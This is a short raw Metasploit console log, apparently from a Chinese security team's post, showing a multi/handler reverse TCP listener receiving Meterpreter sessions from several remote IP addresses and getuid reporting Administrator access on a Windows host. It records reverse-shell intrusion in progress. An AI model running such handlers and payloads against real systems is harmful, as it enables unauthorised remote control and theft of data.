 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.57.211:8080
[*] Sending stage (206403 bytes) to 189.41.100.13
[*] 172.16.111.145 - Meterpreter session 7 closed.  Reason: Died
[*] Meterpreter session 8 opened (172.24.57.211:8080 -> 189.41.100.13:43120) at 2020-02-21 16:47:53 +0800
[*] Sending stage (206403 bytes) to 124.133.51.198
[*] Meterpreter session 9 opened (172.24.57.211:8080 -> 124.133.51.198:58152) at 2020-02-21 16:48:11 +0800
meterpreter > [*] 189.41.100.13 - Meterpreter session 8 closed.  Reason: Died
meterpreter > getuid
Server username: DESKTOP-87M8ONA\Administrator
meterpreter >
Tide安全团队